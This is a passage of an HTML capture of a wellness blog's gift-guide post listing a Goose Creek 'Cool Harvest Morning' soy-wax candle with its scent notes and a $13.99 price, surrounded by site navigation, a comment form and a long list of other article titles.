href="https://livegrounded.com/sweeps/celebrating-your-well-being/" target="_self">Sweeps</a></li></ul></nav>
            <div class="search_wrap search_style_regular search_state_fixed"><div class="search_form_wrap"><form role="search" method="get" class="search_form" action="https://livegrounded.com/locations/search/"><button type="submit" class="search_submit icon-search-1" title="Start search"></button><input type="text" class="search_field" placeholder="Search" value="" name="q"/></form></div><div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div></div></div><div class="panel_bottom"><div class="contact_socials"><div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_small"><div class="sc_socials_item"><a href="https://instagram.com/farmtowellnessretreats" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://facebook.com/farmtowellnessretreats" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div></div></div></div></div><div class="mask"></div></div>
<header class="top_panel_wrap top_panel_style_4 scheme_original"><div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above"><div class="top_panel_middle"><div class="content_wrap"><div class="contact_logo"><div class="logo"><a href="https://livegrounded.com"><img src="https://livegrounded.com/wp-content/themes/farms-to-wellness//images/live-grounded-logo.png" class="logo_main" alt="" width="238" height="56"/><img src="https://livegrounded.com/wp-content/themes/farms-to-wellness//images/live-grounded-logo.png" class="logo_fixed" alt="" width="238" height="56"/></a></div></div><div class="menu_main_wrap"><nav class="menu_main_nav_area"><ul class="menu_main_nav"><li class="menu-item"><a href="https://livegrounded.com/featured-properties/" target="_self">Featured</a></li><li class="menu-item"><a href="https://farmtowellnessretreats.com/wellness-travel" target="_self">Wellness Travel</a></li><li class="menu-item current-menu-ancestor current-menu-parent menu-item-has-children"><a>Blogs</a><ul class="sub-menu" style="width: 300px"><li class="menu-item"><a href="https://livegrounded.com/blogs">All Blogs</a></li><li class="menu-item"><a href="https://livegrounded.com/category/the-editors-list">Editor's Picks</a></li><li class="menu-item"><a href="https://livegrounded.com/featured-properties">Featured</a></li><li class="menu-item"><a href="https://livegrounded.com/category/find-your-zen">Find Your Zen</a></li><li class="menu-item"><a href="https://livegrounded.com/category/healthy-recipes">Healthy Tips &amp; Recipes</a></li><li class="menu-item"><a href="https://livegrounded.com/category/blog">Mary's Blog</a></li><li class="menu-item"><a href="https://livegrounded.com/category/spa-beauty">Spa &amp; Beauty</a></li><li class="menu-item"><a href="https://livegrounded.com/category/eco-product-gift-guide">ECO-PRODUCT GIFT GUIDE</a></li><li class="menu-item"><a href="https://livegrounded.com/category/videos">Videos</a></li></ul></li><li class="menu-item"><a href="https://livegrounded.com/category/videos/" target="_self">Videos</a></li><li class="menu-item"><a href="https://livegrounded.com/sweeps/celebrating-your-well-being/" target="_self">Sweeps</a></li></ul></nav><div class="search_wrap search_style_regular search_state_closed search_ajax"><a href="https://farmstarliving.com" target="_blank"><img src="https://livegrounded.com/wp-content/themes/farms-to-wellness//images/fsl-logo.png" class="logo_main" alt="" width="238" height="56"/></a></div></div></div></div></div></header>        <!-- <section class="top_panel_image">
            <div class="top_panel_image_hover"></div>
            <div class="top_panel_image_header">
                <div class="top_panel_image_icon icon-book-open"></div>
                <h1 class="top_panel_image_title entry-title">Massage Therapy for Managing Workplace Stress</h1>
                <div class="breadcrumbs">
                    <a class="breadcrumbs_item home" href="index.html">Home</a>
                    <span class="breadcrumbs_delimiter"></span>
                    <a class="breadcrumbs_item cat_post" href="classic.html">Classic</a>
                    <span class="breadcrumbs_delimiter"></span>
                    <span class="breadcrumbs_item current">Massage Therapy for Managing Workplace Stress</span>
                </div>
            </div>
        </section> -->
      </div>
      
        <div class="page_content_wrap page_paddings_yes" style="padding-bottom: 0px">
            <div class="content_wrap">
                <div class="content">
                    <article class="post post_item_single blog-post-two-col" style="box-shadow: none;">
                        <section class="post_featured"><div class="post_thumb"><img width="1170" height="659" alt="" src="https://livegrounded.com/wp-content/uploads/2023/09/4-1024x1024.png"/></div></section><section class="post_content"><h1 class="post_title entry-title"><span class="post_icon icon-book-open"></span>Goose Creek Cool Harvest Morning Candle</h1><div class="post_info" style="margin-bottom: 1em"><span class="post_info_item post_info_posted"></span><span class="post_info_item post_info_tags"><a href="https://livegrounded.com/category/eco-product-gift-guide/">FALL PRODUCT GIFT GUIDE</a></span></div><div class="post_info"><span class="blog-post__share-text">Share &nbsp;</span><a href="https://www.facebook.com/sharer.php?u=https://livegrounded.com/goose-creek-cool-harvest-morning-candle/" target="_blank" class="social_icons social_instagramm blog-post__share-link"><span class="icon-facebook"></span></a>&nbsp; &nbsp;<a href="https://twitter.com/share?url=https://livegrounded.com/goose-creek-cool-harvest-morning-candle/" target="_blank" class="social_icons social_facebook blog-post__share-link"><span class="icon-twitter"></span></a>&nbsp; &nbsp;<a href="https://www.linkedin.com/sharing/share-offsite/?url=https://livegrounded.com/goose-creek-cool-harvest-morning-candle/" target="_blank" class="social_icons social_linkedin blog-post__share-link"><span class="icon-linkedin"></span></a>&nbsp; &nbsp;<a href="#" id="page-share-link" target="_blank" class="social_icons social_link blog-post__share-link"><span class="icon-link"></span></a></div><div class="the-content"><!-- wp:paragraph -->
<p><a href="https://goosecreekcandle.com/products/cool-harvest-morning-large-3-wick-candle?variant=13744563880011&amp;currency=USD&amp;utm_medium=product_sync&amp;utm_source=google&amp;utm_content=sag_organic&amp;utm_campaign=sag_organic&amp;gclid=Cj0KCQjwmICoBhDxARIsABXkXlIwya9QjmpxKu76XUmsxqBVykHRANm9M2OZJEF1VjUNRsnb_dN12aUaAtgQEALw_wcB">Soy wax blend with essential oils</a>. Fresh apple, Cool Autumn Mist, Apple Peels, Bright Bergamot, Soft Sandalwood lingers through the air, bringing fall right into your home! </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><strong>$13.99</strong></p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":3279,"width":343,"height":349,"sizeSlug":"large","linkDestination":"custom"} -->
<figure class="wp-block-image size-large is-resized"><a href="https://goosecreekcandle.com/products/cool-harvest-morning-large-3-wick-candle?variant=13744563880011&amp;currency=USD&amp;utm_medium=product_sync&amp;utm_source=google&amp;utm_content=sag_organic&amp;utm_campaign=sag_organic&amp;gclid=Cj0KCQjwmICoBhDxARIsABXkXlIwya9QjmpxKu76XUmsxqBVykHRANm9M2OZJEF1VjUNRsnb_dN12aUaAtgQEALw_wcB"><img src="https://livegrounded.com/wp-content/uploads/2023/09/Screen-Shot-2023-09-12-at-10.56.07-AM-1005x1024.png" alt="" class="wp-image-3279" style="width:343px;height:349px" width="343" height="349"/></a></figure>
<!-- /wp:image --></div><div class="post_info post_info_bottom"></div></section>                    </article>
                    <section class="related_wrap" style="margin-bottom: 0"><div class=""><h2 class="section_title">Related Articles</h2><div class="columns_wrap"><div class="column-1_2 column_padding_bottom"><article class="post_item post_item_related"><div class="post_content"><div class="post_featured"><div class="post_thumb"><a href="https://livegrounded.com/ozma-vee-dress/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/09/1-1024x1024.png"/></a></div></div><div class="post_content_wrap"><h5 class="post_title"><a href="https://livegrounded.com/ozma-vee-dress/">OZMA Vee Dress</a></h5><div class="post_info post_info_tags"></div></div></div></article></div><div class="column-1_2 column_padding_bottom"><article class="post_item post_item_related"><div class="post_content"><div class="post_featured"><div class="post_thumb"><a href="https://livegrounded.com/well-people-bio-powder-foundation/"><img alt="" src="https://livegrounded.com/wp-content/uploads/2023/09/3-1024x1024.png"/></a></div></div><div class="post_content_wrap"><h5 class="post_title"><a href="https://livegrounded.com/well-people-bio-powder-foundation/">Well People Bio Powder Foundation</a></h5><div class="post_info post_info_tags"></div></div></div></article></div></div></div></section>                    <section class="comments_wrap">
                        <div class="comments_form_wrap"><h2 class="section_title comments_form_title">Add Comment</h2><div class="comments_form" id="comments_form"><div id="respond" class="comment-respond"><form action="https://livegrounded.com" method="post" id="commentform" class="comment-form"><p class="comments_notes">Your email address will not be published. Required fields are marked *</p><div class="comments_field comments_message"><label for="comment" class="required">Your Message</label><textarea id="comment" name="comment" placeholder="Comment" aria-required="true"></textarea></div><div class="comments_field comments_author"><label for="author" class="required">Name</label><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" aria-required="true"/></div><div class="comments_field comments_email"><label for="email" class="required">Email</label><input id="email" name="email" type="text" placeholder="Email *" value="" size="30" aria-required="true"/></div><div class="comments_field comments_site"><label for="url" class="optional">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" aria-required="true"/></div><div class="g-recaptcha" data-sitekey="6LepM_ciAAAAANM-p6o_c6eouwATt3_u_otzmOii" style="margin-bottom: 18px"></div><p class="form-submit"><button name="submit" type="submit" id="send_comment" class="submit">Post Comment</button><input type="hidden" name="comment_post_ID" value="3297" id="comment_post_ID"/><input type="hidden" name="comment_parent" id="comment_parent" value="0"/><input type="hidden" name="nonce" id="nonce" value="ab0ab03a1d"/></p></form></div></div><div id="form-alerts"></div></div>                    </section>
                </div>
                <div class="sidebar widget_area scheme_original" role="complementary">
                    <div class="sidebar_inner widget_area_inner">
                        <aside class="widget widget_categories"><h5 class="widget_title">Categories</h5><ul class="sidebar--blog-categories"><li><a href="https://livegrounded.com/category/the-editors-list">Editor's Picks</a></li><li><a href="https://livegrounded.com/category/eco-product-gift-guide">FALL PRODUCT GIFT GUIDE</a></li><li><a href="https://livegrounded.com/featured-properties/">Featured</a></li><li><a href="https://livegrounded.com/category/find-your-zen">Find Your Zen</a></li><li><a href="https://livegrounded.com/category/healthy-recipes">Healthy Tips &amp; Recipes</a></li><li><a href="https://livegrounded.com/category/blog">Mary's Blog</a></li><li><a href="https://livegrounded.com/category/spa-beauty">Spa &amp; Beauty</a></li><li><a href="https://livegrounded.com/category/videos">Videos</a></li></ul></aside><aside class="widget"><h5 class="widget_title">Instagram</h5><div class="sidebar__instagram-account-link"><a href="https://instagram.com/livegroundedtravel" target="_blank">@livegroundedtravel</a></div></aside><aside class="widget widget_recent_posts"><h5 class="widget_title">Recent Articles</h5><div class="posts" id="blog-post__recent-posts-list"><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/eco-friendly-stocking-stuffers-for-the-holiday-season/">ECO-Friendly Gifts to Pamper &amp; Delight</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/5-weekend-resorts-to-visit-before-the-holiday-stress/">5 Weekend Resorts to VISIT before the Holiday Stress </a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/wellness-in-the-southwest/">Wellness in the Southwest</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/fall-gift-guide/">Fall Gift Guide</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/5-resorts-to-recharge-this-fall/">6 Resorts to Recharge this Fall</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/starry-nights/">Starry Nights</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/grow-therapys-amy-mcwilliams-on-tips-for-de-stressing/">Grow Therapy's Amy McWilliams on Tips for Mental Health</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/culture-chocolate-submersion-in-switzerland/">Taking Time Out for Culture (& Chocolate) in Switzerland</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/womens-health-month/">Women's Health Month - Inspiring Better Health Preventatively!</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/mothers-day-resorts/">Eight Unique Resorts to Celebrate MOM (and Yourself!)</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a></span></div></div></article></div><div id="blog-post__read-more-wrap" style="display: none"><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/eco-friendly-stocking-stuffers-for-the-holiday-season/">ECO-Friendly Gifts to Pamper &amp; Delight</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/5-weekend-resorts-to-visit-before-the-holiday-stress/">5 Weekend Resorts to VISIT before the Holiday Stress </a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/wellness-in-the-southwest/">Wellness in the Southwest</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/fall-gift-guide/">Fall Gift Guide</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/5-resorts-to-recharge-this-fall/">6 Resorts to Recharge this Fall</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/starry-nights/">Starry Nights</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/grow-therapys-amy-mcwilliams-on-tips-for-de-stressing/">Grow Therapy's Amy McWilliams on Tips for Mental Health</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/culture-chocolate-submersion-in-switzerland/">Taking Time Out for Culture (& Chocolate) in Switzerland</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/womens-health-month/">Women's Health Month - Inspiring Better Health Preventatively!</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/mothers-day-resorts/">Eight Unique Resorts to Celebrate MOM (and Yourself!)</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/the-next-chapter-for-a-skincare-icon/">The Next Chapter for a Skincare Icon</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/cartesiano-360-urban-wellness-center/">Cartesiano 360 Wellness Center</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/wellness-culture-authenticity-cartesiano-360/">Wellness & Authenticity - Cartesiano 360</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/cartesiano-360-spa-wellness/">CARTESIANO 360 | Spa + Wellness</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/spa-services-at-cartesiano-360-to-detox-rejuvenate/">SPA & WELLNESS TO REMEMBER</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a>, <a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/healing-the-chakras/">Healing the Chakras</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/healthy-recipes" class="post_info_date">Healthy Tips &amp; Recipes</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/the-mountains-are-calling/">The Mountains are Calling</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/three-morning-tips-to-anchor-you-in-times-of-stress/">THREE MORNING TIPS TO ANCHOR YOU IN TIMES OF STRESS</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/banana-cannabis-two-spa-services-to-remember/">Banana & Cannabis - Two Spa Services to Remember</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a>, <a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/jump-into-adventure-at-coral-cove-wellness/">Jump Into Adventure at Coral Cove</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/coral-cove-wellness-resort-jamaican-paradise/">Coral Cove - Jamaican Paradise</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a>, <a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/welcome-to-a-holistic-experience-with-coral-cove-wellness-resort/">Coral Cove Wellness Resort</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/meet-the-tarotologist/">Meet The Tarotologist</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a>, <a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/take-a-moment-unplug/">TAKE A MOMENT & UNPLUG</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/fitness-meets-luxury/">Fitness Meets Luxury</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/the-editors-list" class="post_info_date">Editor's Picks</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/yhi-spa-melia-punta-cana-beach/">Yhi Spa Meliá Punta Cana Beach</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a>, <a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/wellness-matchmaking/">WELLNESS MATCHMAKING</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/discover-your-best-self-at-melia/">DISCOVER YOUR BEST SELF AT MELIA</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/stimulate-your-senses-at-melia/">STIMULATE YOUR SENSES AT MELIA</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/a-new-hot-spot-for-wellness/">A New Hot Spot for Wellness</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/find-your-zen" class="post_info_date">Find Your Zen</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/beachfront-healing-at-melia/">BEACHFRONT HEALING AT MELIA</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/sunrise-to-sunset-at-yovan-longevity-health-resorts/">SUNRISE TO SUNSET AT YOVAN LONGEVITY & HEALTH RESORTS</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/melia-punta-cana-dominican-republic/">Meliá—Punta Cana, Dominican Republic</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/ayurveda-abhyanga-at-yovan-health-longevity-resort/">Ayurveda & Abhyanga at Yo1</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/blog" class="post_info_date">Mary's Blog</a>, <a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/live-grounded-water-bottle/">Live Grounded™ Shop</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/live-grounded-shirt/">Live Grounded™ Shop</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/live-grounded-tote-bag/">Live Grounded™ Shop</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/native-botanicals-at-naia/">NATIVE BOTANICALS AT NAIA</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/videos" class="post_info_date">Videos</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/sauipe-swim/">SAUIPE SWIM</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/r-riveter-handbags/">R. Riveter Handbags</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/volo-hair-dyer/">VOLO Hair Dyer</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/vahdam-tea/">VAHDAM Tea</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/hyascent/">HYASCENT</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/yo1-health-resort-a-catskills-ayurvedic-sanctuary/">Yovan Longevity & Health Resorts- A Catskills Ayurvedic Sanctuary</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/featured" class="post_info_date">Featured</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/dip-into-unique-services-at-yo1-health-resort/">Dip Into Unique Services at Yovan Longevity &amp; Health Resorts</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/spa-beauty" class="post_info_date">Spa &amp; Beauty</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/dosha-mat-accupressure/">Dosha Mat</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/kroma-wellness-limited-edition-deluxe-5-day-reset/">Kroma</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://livegrounded.com/category/holiday-gift-guide" class="post_info_date">HOLIDAY GIFT GUIDE</a></span></div></div></article><article class="post_item no_thumb first"><div class="post_content"><h6 class="post_title"><a href="https://livegrounded.com/saatva-sheets/">SAATVA 